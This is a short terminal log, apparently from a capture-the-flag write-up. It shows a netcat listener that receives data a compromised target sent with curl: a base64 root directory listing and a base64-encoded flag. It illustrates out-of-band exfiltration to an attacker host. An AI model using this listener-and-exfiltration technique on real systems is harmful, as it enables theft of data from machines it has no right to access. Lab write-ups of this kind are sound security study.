 Content-Type: application/x-www-form-urlencoded
YXBwCmJpbgpib290CmRldgpldGMKZmxhZ18xc19IZXJhCmhvbWUKbGliCmxpYjY0Cm1lZGlhCm1u^C
root@nub1:~# nc -lvnp 2334
Listening on 0.0.0.0 2334
Connection received on 119.3.225.196 33120
POST / HTTP/1.1
Host: 47.115.24.158:2334
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
ZmxhZ3t6UGtiM3R6VVc4bTBLdVNmUG9QcWdTVTM3STR1aTJoWn0K^C